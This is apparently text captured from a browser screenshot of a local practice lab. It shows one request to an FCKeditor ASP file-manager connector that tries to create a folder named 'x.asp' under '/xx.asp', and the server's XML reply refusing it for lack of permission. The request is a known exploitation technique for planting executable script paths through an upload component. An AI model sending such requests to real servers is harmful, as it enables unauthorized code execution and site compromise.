 不安全 192.168.0.5:8021/FCKeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=Image&CurrentFolder=/xx.asp&NewFolderName=x.asp
应用 ctf训练库 编解码 资源点 安全中心及漏洞播报 安全社区 知识点 blog 资产&信息收集 存在漏洞的点 练习站点 提交漏洞
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<Connector>
<Error number="103" text="建立服务器文件夹(C:\inetpub\editor\fck漏洞源码\3\UploadFiles\FckFiles\image\xx.asp)时出错,错误信息 : 没有权限"/>
</Connector>